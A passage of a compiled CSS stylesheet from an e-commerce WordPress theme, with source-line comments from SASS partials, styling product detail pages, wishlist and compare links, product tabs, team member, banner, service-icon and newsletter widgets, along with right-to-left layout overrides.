.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus, .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover, .product-detail-wrap .yith-wcwl-add-to-wishlist a:active, .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus, .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover, .entry-summary .yith-wcwl-wishlistexistsbrowse a:active, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus, .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active, .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus, .entry-summary .yith-wcwl-add-to-wishlist a:hover, .entry-summary .yith-wcwl-add-to-wishlist a:active, .entry-summary .yith-wcwl-add-to-wishlist a :focus {
  color: #333332;
}
/* line 609, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover::before, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active::before, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a:active::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a:active::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus::before, .entry-summary .yith-wcwl-add-to-wishlist a:hover::before, .entry-summary .yith-wcwl-add-to-wishlist a:active::before, .entry-summary .yith-wcwl-add-to-wishlist a :focus::before {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 617, ../sass/theme/products/_detail.scss */
.product-detail-wrap .compare, .entry-summary .compare {
  position: relative;
  border: none;
  background: none;
  padding-left: 20px;
  display: inline-block;
  font-size: 13px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .compare, .rtl .entry-summary .compare {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 624, ../sass/theme/products/_detail.scss */
.product-detail-wrap .compare::after, .entry-summary .compare::after {
  left: 0;
  position: absolute;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .compare::after, .rtl .entry-summary .compare::after {
  right: 0;
  left: auto;
}
/* line 628, ../sass/theme/products/_detail.scss */
.product-detail-wrap .compare:hover, .product-detail-wrap .compare:active, .product-detail-wrap .compare :focus, .entry-summary .compare:hover, .entry-summary .compare:active, .entry-summary .compare :focus {
  color: #333332;
}

/* line 636, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap {
  padding: 40px 0;
}
/* line 638, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .text-share {
  display: none;
  padding-bottom: 15px;
  font-weight: 500;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  color: #bdbdbd;
}
/* line 647, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share {
  display: block;
  text-align: center;
}
/* line 650, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share a {
  padding: 12px;
  color: #9d9d9d;
}
/* line 653, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share a .fa {
  font-size: 24px;
}
/* line 658, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share-padding + * {
  padding-left: 16.777%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .single-product .product-share-wrap .product-share-padding + * {
  padding-right: 16.777%;
  padding-left: inherit;
}
/* line 665, ../sass/theme/products/_detail.scss */
.single-product .mfp-figure::after {
  background: none;
  box-shadow: none;
}
/* line 669, ../sass/theme/products/_detail.scss */
.single-product .mfp-image-holder .mfp-close, .single-product .mfp-iframe-holder .mfp-close {
  font-size: 14px;
  height: 40px;
  padding: 0;
  right: 0;
  text-align: center;
  top: 36px;
  width: 40px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .single-product .mfp-image-holder .mfp-close, .rtl .single-product .mfp-iframe-holder .mfp-close {
  left: 0;
  right: auto;
}
/* line 678, ../sass/theme/products/_detail.scss */
.single-product .mfp-close {
  color: #282828;
  top: 40px !important;
  cursor: pointer !important;
  z-index: 999999;
}
/* line 685, ../sass/theme/products/_detail.scss */
.single-product .yith-wcwl-add-to-wishlist a {
  padding-top: 10px;
  font-weight: 400;
  color: #282828;
  padding-left: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .single-product .yith-wcwl-add-to-wishlist a {
  padding-right: 30px;
  padding-left: inherit;
}

/* line 694, ../sass/theme/products/_detail.scss */
.resp-tab-content-active .resp-tab-content {
  display: block;
}

/* line 698, ../sass/theme/products/_detail.scss */
.product-nav {
  float: right;
  position: relative;
  margin: 20px 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-nav {
  float: left;
}
/* line 702, ../sass/theme/products/_detail.scss */
.product-nav .image-product {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  right: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-nav .image-product {
  left: 0;
  right: auto;
}
/* line 709, ../sass/theme/products/_detail.scss */
.product-nav .nav-product {
  display: inline-block;
  padding: 5px 3px;
}
/* line 713, ../sass/theme/products/_detail.scss */
.product-nav .nav-product:hover .image-product {
  opacity: 1;
  visibility: visible;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 720, ../sass/theme/products/_detail.scss */
.product-nav .fa {
  color: #FFFFFF;
  background: #B6B6B6;
  border-radius: 100%;
  line-height: 23px;
  width: 25px;
  height: 25px;
  text-align: center;
}
/* line 728, ../sass/theme/products/_detail.scss */
.product-nav .fa:hover {
  color: #FFFFFF;
  background: #333332;
}

/* ================= Team Member =================== */
/* line 3, ../sass/theme/widget/_member.scss */
.rit-member-wrap .widgettitle {
  margin-bottom: 30px;
}
/* line 5, ../sass/theme/widget/_member.scss */
.rit-member-wrap .widgettitle span {
  border-bottom: none;
}
/* line 10, ../sass/theme/widget/_member.scss */
.rit-member-wrap ul.rit-member-list > li {
  padding: 0 15px;
}

/* line 16, ../sass/theme/widget/_member.scss */
.rit-member-list {
  padding: 0;
  list-style: none;
  margin-bottom: 40px;
  text-align: center;
}

/* line 22, ../sass/theme/widget/_member.scss */
.rit-member-list h5 {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  margin: 26px 15px 8px;
}

/* line 28, ../sass/theme/widget/_member.scss */
.member-position {
  color: #7d7d7d;
  font-size: 14px;
}

/* line 33, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social ul li a {
  border: 2px solid #ebebeb;
  border-radius: 50%;
  color: #7d7d7d;
  display: block;
  font-size: 14px;
  height: 40px;
  line-height: 37px;
  margin: 0 2px;
  padding: 0;
  text-align: center;
  width: 40px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 46, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social ul li a:hover {
  background: #333332;
  color: white;
  border: 2px solid #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 54, ../sass/theme/widget/_member.scss */
.rit-member-item:hover {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 58, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social {
  margin-top: 15px;
}
/* line 60, ../sass/theme/widget/_member.scss */
.rit-member-item .rit-social ul {
  padding: 0;
}

/* line 64, ../sass/theme/widget/_member.scss */
.rit-social {
  text-align: center;
}

/* line 67, ../sass/theme/widget/_member.scss */
.rit-social ul {
  list-style: outside none none;
  margin: 0;
}

/* line 71, ../sass/theme/widget/_member.scss */
.rit-social ul li {
  display: inline-block;
}

/* line 74, ../sass/theme/widget/_member.scss */
.rit-social ul li a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 0 17px;
  text-transform: uppercase;
}

/* line 4, ../sass/theme/widget/_product.scss */
.products_shortcode_wrap .owl-wrapper-outer {
  padding-top: 30px;
  margin-bottom: 15px;
}

/* line 9, ../sass/theme/widget/_product.scss */
.title-filter {
  margin-bottom: 30px;
}

/* line 13, ../sass/theme/widget/_product.scss */
.related, .upsells, .cross-sells {
  border-top: 1px solid #EEEEEE;
}
/* line 15, ../sass/theme/widget/_product.scss */
.related .widgettitle, .upsells .widgettitle, .cross-sells .widgettitle {
  font-size: 16px;
  font-weight: 600;
  margin: 10px 0;
}
/* line 19, ../sass/theme/widget/_product.scss */
.related .widgettitle > span, .upsells .widgettitle > span, .cross-sells .widgettitle > span {
  border-bottom: none;
}

/* line 26, ../sass/theme/widget/_product.scss */
.cross-sells {
  border-top: none;
}

/* line 30, ../sass/theme/widget/_product.scss */
.js-vc_parallax-o-image, .productid-image {
  background-color: gray;
}

/* line 34, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed {
  background: white;
}
/* line 37, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed .widgettitle {
  border-radius: 0;
  background: #333332;
  padding: 20px;
  color: white;
  margin: 0;
}
/* line 45, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul.product-categories {
  border-color: #333332 #333332;
  border-style: none solid solid;
  border-width: 0 1px 1px;
  padding-left: 30px;
  padding-right: 30px;
}
/* line 54, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li {
  border-bottom: 1px dashed #dcdcdc;
}
/* line 56, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li:last-child {
  padding-bottom: 15px;
}
/* line 59, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li:first-child {
  padding-top: 15px;
}
/* line 63, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li li:first-child {
  border-top: 1px dashed #dcdcdc;
}
/* line 66, ../sass/theme/widget/_product.scss */
.sidebar .widget-boxed ul li li:last-child {
  padding-bottom: 0px;
}
/* line 72, ../sass/theme/widget/_product.scss */
.sidebar .add-links {
  display: none;
}

/* line 78, ../sass/theme/widget/_product.scss */
.widget-product .widget-content {
  padding-top: 0;
}

/* line 84, ../sass/theme/widget/_product.scss */
.products.row {
  margin: 0 -10px;
}
/* line 87, ../sass/theme/widget/_product.scss */
.products [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}

/* line 93, ../sass/theme/widget/_product.scss */
.widget-related .widgettitle {
  text-align: center;
}

/* line 3, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs {
  overflow: hidden;
}
/* line 6, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle:after, .product-tabs .widgettitle:before {
  border-bottom: 1px solid rgba(255, 255, 255, 0.75);
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  content: "";
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
}
/* line 15, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle:before {
  left: -1.25rem;
  margin-left: -100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:before {
  right: -1.25rem;
  left: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:before {
  margin-right: -100%;
  margin-left: inherit;
}
/* line 19, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle:after {
  margin-right: -100%;
  right: -1.25rem;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:after {
  margin-left: -100%;
  margin-right: inherit;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle:after {
  left: -1.25rem;
  right: auto;
}
/* line 25, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widget-content {
  padding-top: 0;
}
/* line 28, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .tabs-title-product {
  font-size: 20px;
  padding: 0;
  font-weight: 600;
  letter-spacing: 1px;
  background: none;
  display: block;
  text-transform: uppercase;
}
/* line 41, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .tabs-title-product:focus, .product-tabs .tabs-title-product.focus, .product-tabs .tabs-title-product:active:focus, .product-tabs .tabs-title-product.focus:active, .product-tabs .tabs-title-product.active:focus, .product-tabs .tabs-title-product.active.focus {
  background: none;
  color: #333332;
}
/* line 46, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle ul {
  vertical-align: middle;
  display: inline-block;
  position: relative;
  border: none;
}
/* line 52, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li {
  padding-right: 30px;
  text-transform: capitalize;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle li {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 55, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li a:hover {
  background: none;
}
/* line 58, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li:last-child {
  padding: 0;
}
/* line 62, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li + li:after {
  content: "/";
  left: -20px;
  position: absolute;
  top: 0px;
  font-size: 18px;
  color: #CCC;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle li + li:after {
  right: -20px;
  left: auto;
}
/* line 72, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle li.active > a,
.product-tabs .widgettitle li.active > a:hover,
.product-tabs .widgettitle li.active > a:focus {
  background: none;
  color: #333332;
}
/* line 78, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle span {
  border: none;
}
/* line 80, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle span:before, .product-tabs .widgettitle span:after {
  content: none;
}
/* line 85, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle.left {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle.left {
  text-align: right;
}
/* line 88, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle.center {
  text-align: center;
}
/* line 91, ../sass/theme/widget/_tabsproduct.scss */
.product-tabs .widgettitle.right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-tabs .widgettitle.right {
  text-align: left;
}

/* line 98, ../sass/theme/widget/_tabsproduct.scss */
.category-product .widgettitle {
  margin-top: 50px;
}
/* line 101, ../sass/theme/widget/_tabsproduct.scss */
.category-product .widget-content {
  padding-top: 20px;
}

/* line 3, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon {
  margin: 15px 0;
}
/* line 5, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .icon, .widget-services-icon .affect-border-inner {
  padding: 15px 0;
  float: left;
  position: relative;
  display: inline-block;
  color: #333332;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .icon, .rtl .widget-services-icon .affect-border-inner {
  float: right;
}
/* line 11, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .icon .fa, .widget-services-icon .affect-border-inner .fa {
  font-size: 40px;
}
/* line 15, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .services-content {
  padding-left: 45px;
  overflow: hidden;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .services-content {
  padding-right: 45px;
  padding-left: inherit;
}
/* line 18, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .services-content img {
  width: 52px;
  height: 70px;
}
/* line 24, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .title-service {
  margin: 5px 0 15px;
}
/* line 26, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .title-service a {
  color: #FFF;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: left;
  -webkit-font-smoothing: antialiased;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .title-service a {
  text-align: right;
}
/* line 33, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .title-service a:hover {
  color: #333332;
}
/* line 39, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .des-services {
  text-align: left;
  color: #999999;
  line-height: 24px;
  font-size: 15px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon .des-services {
  text-align: right;
}
/* line 45, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon.center {
  text-align: center;
}
/* line 48, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon.left {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon.left {
  text-align: right;
}
/* line 51, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon.right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget-services-icon.right {
  text-align: left;
}
/* line 54, ../sass/theme/widget/_services-icon.scss */
.widget-services-icon .widget-content {
  padding: 15px 30px;
  display: block;
}

/* line 62, ../sass/theme/widget/_services-icon.scss */
.banner_item {
  padding: 15px;
  text-align: center;
}
/* line 65, ../sass/theme/widget/_services-icon.scss */
.banner_item img {
  opacity: 0.6;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  filter: gray;
  filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  width: 80%;
}
/* line 75, ../sass/theme/widget/_services-icon.scss */
.banner_item:hover img {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
  -webkit-filter: none;
  filter: none;
}

/* line 3, ../sass/theme/widget/_banner-images.scss */
.rit-banners {
  position: relative;
}
/* line 6, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner {
  height: 100%;
  position: absolute;
  text-align: center;
  width: 100%;
  top: 0;
  z-index: 9;
  pointer-events: none;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 16, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner:before {
  content: "";
  pointer-events: none;
  display: inline-block;
  height: 100%;
  margin-right: -0.25em;
  vertical-align: middle;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-banners .image-banner:before {
  margin-left: -0.25em;
  margin-right: inherit;
}
/* line 24, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner .content {
  display: inline-block;
  vertical-align: middle;
}
/* line 27, ../sass/theme/widget/_banner-images.scss */
.rit-banners .image-banner .content a {
  color: #ffffff;
  font-size: 14px;
  letter-spacing: 2px;
  margin: 0;
  opacity: 1;
  text-transform: uppercase;
}
/* line 38, ../sass/theme/widget/_banner-images.scss */
.rit-banners .bannertitle {
  margin: 7px;
  color: #ffffff;
  font-family: "Playfair Display",sans-serif;
  font-size: 26px;
  font-style: italic;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 1.4em;
  text-transform: capitalize;
}
/* line 49, ../sass/theme/widget/_banner-images.scss */
.rit-banners .bannertitle, .rit-banners .content a {
  opacity: 1;
  visibility: visible;
  display: block;
  -webkit-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 57, ../sass/theme/widget/_banner-images.scss */
.rit-banners .subtitle {
  display: block;
  margin-top: 0px;
  font-size: 16px;
  font-style: italic;
  letter-spacing: 1px;
  color: rgba(255, 255, 255, 0.7);
  font-family: "Playfair Display";
}
/* line 68, ../sass/theme/widget/_banner-images.scss */
.rit-banners:hover .bannertitle {
  -webkit-transform: translate3d(0px, -15px, 0px);
  -ms-transform: translate3d(0px, -15px, 0px);
  -moz-transform: translate3d(0px, -15px, 0px);
  transform: translate3d(0px, -15px, 0px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 76, ../sass/theme/widget/_banner-images.scss */
.rit-banners:hover .content a {
  -webkit-transform: translate3d(0px, 15px, 0px);
  -ms-transform: translate3d(0px, 15px, 0px);
  -moz-transform: translate3d(0px, 15px, 0px);
  transform: translate3d(0px, 15px, 0px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 84, ../sass/theme/widget/_banner-images.scss */
.rit-banners:hover .image-banner {
  background: none;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 92, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .image-banner {
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}
/* line 95, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .image-banner .content {
  padding: 10px;
  vertical-align: top;
  padding-top: 30%;
  width: 100%;
}
/* line 104, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba:hover .image-banner {
  background: rgba(0, 0, 0, 0.5);
}
/* line 108, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba:hover .bannertitle {
  -webkit-transform: translate3d(0px, 15px, 0px);
  -ms-transform: translate3d(0px, 15px, 0px);
  -moz-transform: translate3d(0px, 15px, 0px);
  transform: translate3d(0px, 15px, 0px);
  opacity: 1;
  visibility: visible;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 116, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba:hover .content a {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0px, 15px, 0px);
  -ms-transform: translate3d(0px, 15px, 0px);
  -moz-transform: translate3d(0px, 15px, 0px);
  transform: translate3d(0px, 15px, 0px);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 125, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .bannertitle {
  font-family: "Hind";
  font-style: normal;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 500;
}
/* line 132, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .content a {
  -webkit-transform: translate3d(0px, 30px, 0px);
  -ms-transform: translate3d(0px, 30px, 0px);
  -moz-transform: translate3d(0px, 30px, 0px);
  transform: translate3d(0px, 30px, 0px);
  background: rgba(208, 90, 90, 0.75) none repeat scroll 0 0;
  display: block;
  padding: 12px;
  font-weight: 600;
  letter-spacing: 0;
  opacity: 0;
  visibility: hidden;
}
/* line 144, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border {
  overflow: hidden;
  position: relative;
}
/* line 149, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-banners.bubba .slide-border .border-mask {
  right: 0;
  left: auto;
}
/* line 159, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:before,
.rit-banners.bubba .slide-border .border-mask:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  top: 20px;
  left: 20px;
  bottom: 20px;
  right: 20px;
  -webkit-transition: -webkit-transform 0.4s ease 0s;
  transition: transform 0.4s ease 0s;
}
/* line 171, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  z-index: 10;
}
/* line 179, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  transform: scale(1, 0);
}
/* line 189, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border:hover .border-mask:before,
.rit-banners.bubba .slide-border:hover .border-mask:after,
.rit-banners.bubba .slide-border.hover .border-mask:before,
.rit-banners.bubba .slide-border.hover .border-mask:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/* line 197, ../sass/theme/widget/_banner-images.scss */
.rit-banners.bubba .slide-border .border-mask:before,
.rit-banners.bubba .slide-border .border-mask:before,
.rit-banners.bubba .slide-border .border-mask:after,
.rit-banners.bubba .slide-border .border-mask:after {
  top: 10px;
  right: 10px;
  bottom: 10px;
  left: 10px;
}

/* line 3, ../sass/theme/widget/_newsletter.scss */
.newsletters {
  text-align: center;
  padding: 30px 0;
}
/* line 7, ../sass/theme/widget/_newsletter.scss */
.newsletters .form-newsletter label {
  padding: 15px 10px 5px 0;
  display: block;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 35px;
  letter-spacing: 1px;
  padding-right: 10px;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletters .form-newsletter label {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 20, ../sass/theme/widget/_newsletter.scss */
.newsletters .desc {
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 20px;
  color: #aaaaaa;
}
/* line 25, ../sass/theme/widget/_newsletter.scss */
.newsletters .desc span {
  color: #333332;
}
/* line 29, ../sass/theme/widget/_newsletter.scss */
.newsletters .group-input-newsletter {
  display: block;
  padding: 0 25%;
  text-align: center;
}
/* line 36, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter {
  display: block;
  width: 100%;
  padding-bottom: 30px;
}
/* line 40, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter input {
  height: 50px;
  border-radius: 50px;
}
/* line 44, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter #mc4wp {
  border: 1px solid #E9E9E9;
  background: #FFF;
  padding: 7px 15px;
  color: #aaaaaa;
  font-size: 16px;
  border-radius: 1px;
}
/* line 52, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter .input-group-btn {
  margin-top: 30px;
  vertical-align: middle;
  width: auto;
  text-align: center;
  display: inline-block;
}
/* line 58, ../sass/theme/widget/_newsletter.scss */
.newsletters .input-newsletter .input-group-btn .btn-newsletter {
  padding-left: 50px;
  padding-right: 50px;
  font-size: 14px;
}
/* line 65, ../sass/theme/widget/_newsletter.scss */
.newsletters .btn-newsletter {
  letter-spacing: 1px;
  border: 1px solid #333332;
  background: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border-radius: 0;
}
/* line 71, ../sass/theme/widget/_newsletter.scss */
.newsletters .btn-newsletter:hover {
  background: #303133;
  border: 1px solid #303133;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 80, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .newsletters {
  padding-bottom: 0;
}
/* line 84, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter label {
  color: #FFF;
  padding: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter label {
  text-align: right;
}
/* line 89, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .desc {
  color: #FFF;
}
/* line 92, ../sass/theme/widget/_newsletter.scss */
.newsletter-style2 .form-newsletter .newsletter-title {
  float: left;
  width: 40%;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter .newsletter-title {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .newsletter-style2 .form-newsletter .newsletter-title {
  text-align: right;
}
